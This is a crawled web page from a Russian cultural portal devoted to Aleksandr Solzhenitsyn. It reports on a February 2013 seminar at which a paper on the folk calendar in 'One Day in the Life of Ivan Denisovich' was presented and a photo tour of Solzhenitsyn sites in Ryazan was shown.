

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solzhenitsyn.ru/o_tvorchestve/seminar/index.php?ELEMENT_ID=2210
body_size: 10775
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Семинар по изучению наследия Александра Солженицына продолжает свою работу</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/cache/css/s1/new/template_96228f816964e2574b66532a898864f1/template_96228f816964e2574b66532a898864f1_v1.css?175993223332580" type="text/css"  data-template-style="true" rel="stylesheet" />
<script src="/local/templates/new/libs/prettyphoto/js/jquery.prettyPhoto.js?173822965135459"></script>

    <!-- utf-8 works for most cases-->
    <meta name="viewport" content="width=device-width">
    <!-- Forcing initial-scale shouldn't be necessary-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!-- Use the latest (edge) version of IE rendering engine-->
    <meta name="x-apple-disable-message-reformatting" content="">
    <!-- Disable auto-scale in iOS 10 Mail entirely-->
    <link rel="icon" href="https://www.solzhenitsyn.ru/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://www.solzhenitsyn.ru/favicon.svg" type="image/svg+xml">

    <link
        href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic"
        rel="stylesheet">
    <link type="text/css" rel="stylesheet" href="/local/templates/new/skin/styles/styles.css">
    <script src="/flowplayer/flowplayer-3.2.6.min.js"></script>    
    <script src="/local/templates/new/js/jquery-3.7.1.min.js"></script>
    <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
</head>
<body id="layout_body" data-slideout-closed="true">
<div class="site-body">
    <div class="site-content" id="app">
        <header class="header " id="header">
            <div class="mobile-nav__menu-toggle mobile-nav__menu-toggle--desktop">
                <button class="menu-toggle-btn">
                            <span class="menu-toggle-btn__border">
                                <img class="menu-toggle-btn__icon" src="/local/templates/new/skin/img/menu.svg" alt="">
                            </span>
                    <span class="menu-toggle-btn__text">меню</span>
                </button>
            </div>
            <div class="progress-bar"><span>
                Функционирует при финансовой поддержке Министерства цифрового развития, связи и массовых коммуникаций Российской Федерации</span>
            </div>
                            <div class="header__wrap ">
                                            <div class="logo"><a class="logo__a" href="/">
                                <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="66.969" height="71"><use xlink:href="/local/templates/new/skin/img/symbols.svg#logo"></use></svg>
                                <div class="logo__name">Александр<br>Солженицын</div>
                            </a></div>
                                        <div class="main-menu navbar navbar-expand-lg ">
                        
    <nav class="main-menu__nav">
        <ul class="navbar-nav mr-auto">
                            <li class="nav-item"><a class="nav-link" href="/books/">Произведения</a></li>
                            <li class="nav-item"><a class="nav-link" href="/zhizn_soljzenizina/">Жизнь Солженицына</a></li>
                            <li class="nav-item"><a class="nav-link" href="/o_tvorchestve/">О творчестве</a></li>
                            <li class="nav-item"><a class="nav-link" href="/litpremiya/">Литературная премия</a></li>
                            <li class="nav-item"><a class="nav-link" href="/news/">Новости</a></li>
                            <li class="nav-item"><a class="nav-link" href="/mediateka/">Медиатека</a></li>
                    </ul>
    </nav>
                    </div>
                </div>
                    </header>
        <div class="mobile-nav d-lg-none">
            <div class="mobile-nav__menu-toggle">
                <button class="menu-toggle-btn">
                    <span class="menu-toggle-btn__border">
                        <img class="menu-toggle-btn__icon menu-toggle-btn__icon--open" src="/local/templates/new/skin/img/menu.svg" alt="">
                         <img class="menu-toggle-btn__icon menu-toggle-btn__icon--close" src="/local/templates/new/skin/img/close.svg" alt="">
                    </span>
                </button>
            </div>
            <div class="mobile-nav__catalog-toggle">
                <div class="logo"><a class="logo__a" href="/">
                        <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                             xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="66.969" height="71"><use
                                xlink:href="/local/templates/new/skin/img/symbols.svg#logo"></use></svg>
                        <div class="logo__name">Александр<br>Солженицын</div>
                    </a></div>
            </div>
            <div class="mobile-nav__search"><a class="open-search" href="javascript:void(0)">
                    <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="16.969" height="17"><use
                            xlink:href="/local/templates/new/skin/img/symbols.svg#search-black"></use></svg>
                </a></div>
        </div>
        <main class="main-content" role="main">
            <div class="nav-buttons index">
                <div class="nav-buttons__inner">

  <a href="javascript:void(0)">
                          </a>
                    <a href="/search/">
                        <div class="nav-buttons__icon nav-buttons__icon_search open-search">
                            <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                                 xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="16.91"
                                 height="16.89"><use xlink:href="/local/templates/new/skin/img/symbols.svg#search"></use></svg>
                        </div>
                        <div class="nav-buttons__text">Поиск</div>
                    </a>


                </div>
            </div>
                                        <div class="container narrow">
                    <div class="back-image audiobooks">
                        <div class="back-image__top"></div>
                    </div>
                    <nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb__item breadcrumb-item"><a class="breadcrumb__a" title="Главная страница" href="/">Главная страница</a></li><li class="breadcrumb__item breadcrumb-item"><a class="breadcrumb__a" title="О творчестве" href="/o_tvorchestve/">О творчестве</a></li><li class="breadcrumb__item breadcrumb-item active" aria-current="page"> СЕМИНАР ПО ИЗУЧЕНИЮ НАСЛЕДИЯ А.И. СОЛЖЕНИЦЫНА (ДРЗ)</li>	</ol></nav>                    <h1 class="section-title"><span class="section-title__text">Семинар по изучению наследия Александра Солженицына продолжает свою работу</span></h1>
                </div>
            
            


<section class="section-articles">
	<div class="container narrow">
                    
		<div class="section-articles__inner">
			<div class="section-articles__articles-list">
				<img height="15" src="/zhizn_soljzenizina/otdelnie_materiali/page_word.png" 
width="15" align="left" />&nbsp;<a title="Открыть" 
href="/upload/text/Tyurina_G.A._Seminar_po_izucheniyu_naslediya_A._Solzhenitsyna.doc" target="_blank" >Галина Тюрина. Семинар по изучению наследия Александра Солженицына продолжает свою работу</a>

<p>&nbsp;</p>

<p style="TEXT-ALIGN: right"><i>Галина Тюрина</i></p>

<h4>Семинар по изучению наследия Александра Солженицына<br/>
продолжает свою работу</h4>

<div style="text-align: center; padding-bottom: 10px; padding-top: 10px"><img width="540" height="228" src="/upload/img/Tyurina_G.A._Seminar_po_izucheniyu_naslediya_A._Solzhenitsyna_1.jpg"/></div>

<p>13 февраля 2013 в Доме русского
зарубежья имени Александра Солженицына после трёхмесячного перерыва возобновил
работу семинар отдела по изучению наследия писателя. Конец 2012 года прошёл под
знаком пятидесятилетнего юбилея первой публикации рассказа «Один день Ивана
Денисовича», и в начале заседания семинара заведующая отделом Г.А.&nbsp;Тюрина
поделилась некоторыми откликами о проведённой Домом русского зарубежья <a href="http://www.solzhenitsyn.ru/o_tvorchestve/konf/index.php?ELEMENT_ID=1543" target="_blank">международной
конференции «“Ивану Денисовичу” — полвека»</a>,
вышедших в свет юбилейных изданиях («Ивану Денисовичу» полвека: Юбилейный сборник
(1962–2012) / Сост. П.Е.&nbsp;Спиваковский, Т.В.&nbsp;Есина; вступ. ст.
П.Е.&nbsp;Спиваковского. М.: Дом русского зарубежья им. Александра Солженицына:
Русский путь, 2012; «Дорогой Иван Денисович!..»: Письма читателей: 1962–1964 / Сост.,
коммент., предисл. Г.А.&nbsp;Тюриной. М.: Русский путь, 2012), а также первом
выпуске нового альманаха «Солженицынские тетради» (Солженицынские тетради:
Материалы и исследования&nbsp;/ Гл. ред. А.С.&nbsp;Немзер. М. : Русский путь,
2012. Вып. 1). </p>

<p>Представленный
на заседании доклад открывает следующее пятидесятилетие в истории изучения
«Одного дня Ивана Денисовича»: кандидат филологических наук, ведущий научный
сотрудник отдела по изучению наследия Александра Солженицына И.Е.&nbsp;Мелентьева
изложила результаты своего исследования «Народный календарь в рассказе “Один
день Ивана Денисовича”». В ходе доклада автором была сделана попытка выявить в
этом произведении художественные функции элементов славянского народного календаря,
показать столкновение в тексте официального (принудительного) и народного
календарей, а также разрушение государством народного календаря как элемента
национальной картины мира. На примерах хозяйственно-трудовой деятельности,
питания и понятия «праздник» докладчица проиллюстрировала «перевёрнутость»
лагерного календаря в «Одном дне…» и, опираясь на данные этнолингвистики,
убедительно показала естественность обращения Солженицына к традиции народного
календарного мировосприятия, обусловленного аксиологическими устремлениями
писателя.</p>

<div style="text-align: center; padding-bottom: 10px; padding-top: 10px"><img width="540" height="811" src="/upload/img/Tyurina_G.A._Seminar_po_izucheniyu_naslediya_A._Solzhenitsyna_2.jpg"/><br/>
<div style="text-align: center; padding-top: 5px"><i>И.Е. Мелентьева</i></div></div>

<div style="text-align: center; padding-bottom: 10px; padding-top: 10px"><img width="540" height="360" src="/upload/img/Tyurina_G.A._Seminar_po_izucheniyu_naslediya_A._Solzhenitsyna_3.jpg"/></div>

<p>Завершил заседание слайд-фильм о
солженицынских местах Рязани. На снимках, сделанных сотрудником отдела
фотохудожником О.В.&nbsp;Паршиным 9–10 декабря 2012, участники семинара увидели
палисадник возле дома, в котором жил писатель, знаменитый тем, что именно там в
мае/июне 1959 был написан «Иван Денисович», школу, в которой Солженицын
преподавал в 1957–1962, стены и соборы рязанского Кремля, набережную реки
Трубеж, где он проводил внеклассные занятия по астрономии, могилу поэта Якова
Полонского, «освободившегося» в 1960&#8209;х из лагеря в Льгове, которому
посвящена крохотка «Прах поэта», библиотеку, где Солженицын занимался, и многие
другие места, связанные с его жизнью в Рязани.</p>

<p>Проведённая экскурсия вызвала
живой отклик всех присутствовавших — и знатоков биографии писателя, и только
начинающих её изучение старшеклассников, ставших уже завсегдатаями
солженицынского семинара. Следующее его заседание запланировано на 10 апреля
2013.</p>

<div style="text-align: center; padding-bottom: 10px; padding-top: 10px"><img width="540" height="360" src="/upload/img/Tyurina_G.A._Seminar_po_izucheniyu_naslediya_A._Solzhenitsyna_4.jpg"/><br/>
<div style="text-align: center; padding-top: 5px"><i>Рязань. Улица Урицкого, д. 17, в котором А.И. Солженицын жил в 1957–1964</i></div></div>

<div style="text-align: center; padding-bottom: 10px; padding-top: 10px"><img width="540" height="360" src="/upload/img/Tyurina_G.A._Seminar_po_izucheniyu_naslediya_A._Solzhenitsyna_5.jpg"/><br/>
<div style="text-align: center; padding-top: 5px"><i>Садик во дворе дома</i></div></div>

<div style="text-align: center; padding-bottom: 10px; padding-top: 10px"><img width="540" height="360" src="/upload/img/Tyurina_G.A._Seminar_po_izucheniyu_naslediya_A._Solzhenitsyna_6.jpg"/><br/>
<div style="text-align: center; padding-top: 5px"><i>Рязанская областная филармония им. С.А. Есенина</i></div></div>

<div style="text-align: center; padding-bottom: 10px; padding-top: 10px"><img width="540" height="360" src="/upload/img/Tyurina_G.A._Seminar_po_izucheniyu_naslediya_A._Solzhenitsyna_7.jpg"/><br/>
<div style="text-align: center; padding-top: 5px"><i>Здание бывшего епархиального училища,<br/>где располагается гимназия № 2 им. И.П. Павлова</i></div></div>

<div style="text-align: center; padding-bottom: 10px; padding-top: 10px"><img width="540" height="810" src="/upload/img/Tyurina_G.A._Seminar_po_izucheniyu_naslediya_A._Solzhenitsyna_8.jpg"/><br/>
<div style="text-align: center; padding-top: 5px"><i>Могила Якова Полонского у стен Рязанского кремля</i></div></div>

<div style="text-align: center; padding-bottom: 10px; padding-top: 10px"><img width="540" height="810" src="/upload/img/Tyurina_G.A._Seminar_po_izucheniyu_naslediya_A._Solzhenitsyna_9.jpg"/><br/>
<div style="text-align: center; padding-top: 5px"><i>Соборная колокольня Рязанского кремля</i></div></div>

<p style="TEXT-ALIGN: right"><i>Фото Олега Паршина</i></p>			</div>
		</div>
         
	</div>
</section>
<script type="text/javascript">

$(document).ready(function() {
    
    $("a[rel^='prettyPhoto']").prettyPhoto({
        social_tools: false
    });
});
</script>
            </main>
</div> <footer class="footer" id="footer">
    <div class="footer__nav">
        <div class="container">
            <div class="row">

                <div class="footer__nav-col" data-menu="data-menu">
                    
    <div class="footer__nav-title" data-menu-title="data-menu-title">Читателям        <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="12" height="7"><use
                xlink:href="/local/templates/new/skin/img/symbols.svg#dropdown"></use></svg>
    </div>
    <ul class="footer__nav-ul" data-menu-list="data-menu-list">
                                            <li class="footer__nav-item"><a class="footer__nav-item-a" href="/proizvedeniya/">Произведения</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/mediateka/zvuk/">Аудиокниги</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/mediateka/">Медиатека</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/o_tvorchestve/solzh_tetradi/">Солженицынские тетради</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/in_memoriam/">In memoriam</a></li>
            </ul>
                </div>
                <div class="footer__nav-col" data-menu="data-menu">
                    
    <div class="footer__nav-title" data-menu-title="data-menu-title">Об авторе        <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="12" height="7"><use
                xlink:href="/local/templates/new/skin/img/symbols.svg#dropdown"></use></svg>
    </div>
    <ul class="footer__nav-ul" data-menu-list="data-menu-list">
                                            <li class="footer__nav-item"><a class="footer__nav-item-a" href="/zhizn_soljzenizina/avtobiografiya/">Автобиография</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/zhizn_soljzenizina/biografii/">Биография</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/zhizn_soljzenizina/vospominaniya/">Воспоминания</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/zhizn_soljzenizina/family/">Семья</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/mediateka/photoalbums/">Фотоальбомы</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/zhizn_soljzenizina/muzei/">Музеи, памятные места</a></li>
            </ul>
                </div>
                <div class="footer__nav-col" data-menu="data-menu">
                    
    <div class="footer__nav-title" data-menu-title="data-menu-title">Информация        <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="12" height="7"><use
                xlink:href="/local/templates/new/skin/img/symbols.svg#dropdown"></use></svg>
    </div>
    <ul class="footer__nav-ul" data-menu-list="data-menu-list">
                                            <li class="footer__nav-item"><a class="footer__nav-item-a" href="/news/index.php?SECTION_ID=45">Объявления</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/news/index.php?SECTION_ID=12">События</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/o_tvorchestve/konf/">Конференции</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/o_tvorchestve/vystavki/">Выставки</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/litpremiya/">Литературная премия</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/fond/">Фонд Солженицына</a></li>
            </ul>
                </div>
                <div class="footer__nav-col" data-menu="data-menu">
                    
    <div class="footer__nav-title" data-menu-title="data-menu-title">О творчестве        <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="12" height="7"><use
                xlink:href="/local/templates/new/skin/img/symbols.svg#dropdown"></use></svg>
    </div>
    <ul class="footer__nav-ul" data-menu-list="data-menu-list">
                                            <li class="footer__nav-item"><a class="footer__nav-item-a" href="/zhizn_soljzenizina/documents/">Документы</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="">Архивы</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/o_tvorchestve/books/index.php?SECTION_ID=177">Рецензии</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/o_tvorchestve/articles/">Статьи</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/bibliografiya/">Библиография</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/zhizn_soljzenizina/otdelnie_materiali/">Отдельные материалы</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a" href="/alphabet/">Алфавитный указатель</a></li>
            </ul>
                </div>
                <div class="footer__nav-col" data-menu="data-menu">
                    
    <div class="footer__nav-title" data-menu-title="data-menu-title">Сайты друзей        <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="12" height="7"><use
                xlink:href="/local/templates/new/skin/img/symbols.svg#dropdown"></use></svg>
    </div>
    <ul class="footer__nav-ul" data-menu-list="data-menu-list">
                                            <li class="footer__nav-item"><a target="_blank" class="footer-link footer__nav-item-a"
                                            href="http://solzhenitsyn-exhibition.ru/">
                    <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="9.062"
                         height="9.031"><use xlink:href="/local/templates/new/skin/img/symbols.svg#link"></use></svg>
                    <span>Александр Солженицын: Из-под глыб: Рукописи, документы, фотографии. Выставка в Государственном музее изобразительных искусств им. А.С. Пушкина</span></a>
            </li>
                                <li class="footer__nav-item"><a target="_blank" class="footer-link footer__nav-item-a"
                                            href="/\/goslitmuz.ru/museums/informatsionno-kulturnyy-tsentr-muzey-a-i-solzhenitsyna-v-kislovodske/">
                    <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="9.062"
                         height="9.031"><use xlink:href="/local/templates/new/skin/img/symbols.svg#link"></use></svg>
                    <span>Информационно-культурный центр «Музей А.И.Солженицына» в г. Кисловодске</span></a>
            </li>
                                <li class="footer__nav-item"><a target="_blank" class="footer-link footer__nav-item-a"
                                            href="/\/www.domrz.ru">
                    <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="9.062"
                         height="9.031"><use xlink:href="/local/templates/new/skin/img/symbols.svg#link"></use></svg>
                    <span>Дом русского зарубежья им. А.И. Солженицына</span></a>
            </li>
                                <li class="footer__nav-item"><a target="_blank" class="footer-link footer__nav-item-a"
                                            href="https://www.domrz.ru/solzhenitsyn-museum/">
                    <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="9.062"
                         height="9.031"><use xlink:href="/local/templates/new/skin/img/symbols.svg#link"></use></svg>
                    <span>Музей-квартира Александра Солженицына</span></a>
            </li>
                                <li class="footer__nav-item"><a target="_blank" class="footer-link footer__nav-item-a"
                                            href="/\/www.rp-net.ru">
                    <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="9.062"
                         height="9.031"><use xlink:href="/local/templates/new/skin/img/symbols.svg#link"></use></svg>
                    <span>Издательство «Русский путь»</span></a>
            </li>
                                <li class="footer__nav-item"><a target="_blank" class="footer-link footer__nav-item-a"
                                            href="https://vk.com/alexandrsolzhenitsin">
                    <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="9.062"
                         height="9.031"><use xlink:href="/local/templates/new/skin/img/symbols.svg#link"></use></svg>
                    <span>Группа в контакте: Александр Солженицын. Творческое наследие</span></a>
            </li>
                                <li class="footer__nav-item"><a target="_blank" class="footer-link footer__nav-item-a"
                                            href="https://t.me/alexandrsolzhenitsin">
                    <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="9.062"
                         height="9.031"><use xlink:href="/local/templates/new/skin/img/symbols.svg#link"></use></svg>
                    <span>Телеграм-канал: Александр Солженицын. Творческое наследие</span></a>
            </li>
                                <li class="footer__nav-item"><a target="_blank" class="footer-link footer__nav-item-a"
                                            href="/\/gmig.ru/">
                    <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="9.062"
                         height="9.031"><use xlink:href="/local/templates/new/skin/img/symbols.svg#link"></use></svg>
                    <span>Государственный музей истории ГУЛАГа</span></a>
            </li>
            </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="footer__bottom">
            <div class="footer__author">cделано в&nbsp;&nbsp;
                <div class="sto-up"><a class="sto-up__a" href="http://www.100up.ru/" target="_blank">
                        <svg class="sto-up__icon">
                            <path class="sto-up__icon-path-1"
                                  d="M0.966,0.064a0.962,0.962,0,1,0,0,1.923A1.349,1.349,0,0,1,2.317,3.333v7.692a0.969,0.969,0,0,0,1.938,0V3.333A3.28,3.28,0,0,0,.966.064Zm10.6,0a5.962,5.962,0,1,0,6.007,5.962A5.991,5.991,0,0,0,11.564.064Zm0,10a4.039,4.039,0,1,1,4.069-4.038A4.058,4.058,0,0,1,11.564,10.064Zm13.305-10a5.962,5.962,0,1,0,6.007,5.962A5.991,5.991,0,0,0,24.869.064Zm0,10a4.039,4.039,0,1,1,4.069-4.038A4.058,4.058,0,0,1,24.869,10.064Z"></path>
                            <path class="sto-up__icon-path-2"
                                  d="M43.33,0.064a0.965,0.965,0,0,0-.969.962v5a4.069,4.069,0,0,1-8.138,0v-5a0.969,0.969,0,0,0-1.938,0v5a6.007,6.007,0,0,0,12.013,0v-5A0.965,0.965,0,0,0,43.33.064ZM51.991,0a6,6,0,0,0-6.012,5.962v8.077a0.969,0.969,0,0,0,1.938,0V5.962a4.071,4.071,0,1,1,2.458,3.705,0.971,0.971,0,0,0-1.275.5,0.959,0.959,0,0,0,.5,1.265A6.014,6.014,0,0,0,58,5.962,5.993,5.993,0,0,0,51.991,0ZM50.659,7.2l1.364-1.354L53.388,7.2a0.649,0.649,0,0,0,.913,0,0.638,0.638,0,0,0,0-.907L52.924,4.921a1.28,1.28,0,0,0-1.8,0L49.746,6.289a0.638,0.638,0,0,0,0,.907A0.649,0.649,0,0,0,50.659,7.2Z"></path>
                        </svg>
                    </a></div>
            </div>
            <div class="footer__copyright">
                <p>Культурно-просветительский интернет-портал «Александр Исаевич
    Солженицын»</p>

<p>Свидетельство о регистрации СМИ Эл № ФС77-36127, выдано Роскомнадзором 30.04.2009 г.</p>

<p>© 2025 г. Все права защищены</p>            </div>
            <div class="to-top">
                <div class="to-top__inner"><a href="#header"><span class="to-top__text">Наверх</span>

                        <div class="to-top__arrow">
                            <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                                 xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="45"
                                 height="16"><use xlink:href="/local/templates/new/skin/img/symbols.svg#arrow"></use></svg>
                        </div>
                    </a></div>
            </div>
        </div>
    </div>
</footer>
<div class="popup-container">
    <div class="popup popup-search" id="searchPopup" tabindex="-1" role="dialog" aria-labelledby="undefined-title"
         aria-hidden="true">
        <button class="icon-close" data-iziModal-close="data-iziModal-close">
            <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="32.56" height="32.531"><use
                    xlink:href="/local/templates/new/skin/img/symbols.svg#close"></use></svg>
        </button>
        <div class="popup__content">
            <form class="popup__form" action="/search/" method="get">
                <div class="popup__search-item">
                    <div class="custom-input">
                        <div class="custom-input__item"><input class="custom-input__input" type="text"
                                                               name="q" id="popupSearch"
                                                               placeholder="Поиск..."/></div>
                    </div>
                    <div class="popup__search-button">
                        <button class="btn btn_icon btn-submit">
                            <div class="btn__hover-bg"></div>
                            <div class="btn__icon">
                                <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
                                     xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="16.969"
                                     height="17"><use xlink:href="/local/templates/new/skin/img/symbols.svg#search-icon"></use></svg>
                            </div>
                            <span class="btn__txt">Найти</span></button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
<div class="slideout-menu">
    <div class="slideout-menu__close">
        <button class="menu-close-btn">
            <img src="/local/templates/new/skin/img/close.svg" alt="">
        </button>
    </div>
    <aside class="slideout-menu__content">
        <div class="slideout-menu__inner">
            <div class="slideout-menu__menu">
                <div class="slideout-menu__wrap">
                    <div class="slideout-menu__site-nav" data-site-nav="data-site-nav">
                        <div class="footer__nav footer__nav--desktop">
                            
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/books/">Произведения</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/zhizn_soljzenizina/">Жизнь Солженицына</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/bibliografiya/">Библиография</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/o_tvorchestve/">О творчестве</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/mediateka/zvuk/">Звукозаписи</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/mediateka/">Видео</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/in_memoriam/">In memoriam</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/fond/">Фонд Солженицына</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/litpremiya/">Литературная премия</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/v_shkole/">Солженицын в школе</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/news/">Новости</a>
            </div>
        </div>
                            </div>
                        <div class="footer__nav">
                            
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/books/">Произведения</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/zhizn_soljzenizina/">Жизнь Солженицына</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/o_tvorchestve/">О творчестве</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/litpremiya/">Литературная премия</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/news/">Новости</a>
            </div>
        </div>
            <div class="footer__nav-col footer__nav-col--main">
            <div class="footer__nav-title">
                <a class="footer__nav-item-a" href="/mediateka/">Медиатека</a>
            </div>
        </div>
                                
<div class="footer__nav-col" data-menu="data-menu">
    <div class="footer__nav-title" data-menu-title="data-menu-title">Читателям        <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"
             width="12" height="7"><use
                    xlink:href="/local/templates/new/skin/img/symbols.svg#dropdown"></use></svg>
    </div>
    <ul class="footer__nav-ul" data-menu-list="data-menu-list">
                                            <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/proizvedeniya/">Произведения</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/mediateka/zvuk/">Аудиокниги</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/mediateka/">Медиатека</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/o_tvorchestve/solzh_tetradi/">Солженицынские тетради</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/in_memoriam/">In memoriam</a></li>
            </ul>
</div>
                            
<div class="footer__nav-col" data-menu="data-menu">
    <div class="footer__nav-title" data-menu-title="data-menu-title">Об авторе        <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"
             width="12" height="7"><use
                    xlink:href="/local/templates/new/skin/img/symbols.svg#dropdown"></use></svg>
    </div>
    <ul class="footer__nav-ul" data-menu-list="data-menu-list">
                                            <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/zhizn_soljzenizina/avtobiografiya/">Автобиография</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/zhizn_soljzenizina/biografii/">Биография</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/zhizn_soljzenizina/vospominaniya/">Воспоминания</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/zhizn_soljzenizina/family/">Семья</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/mediateka/photoalbums/">Фотоальбомы</a></li>
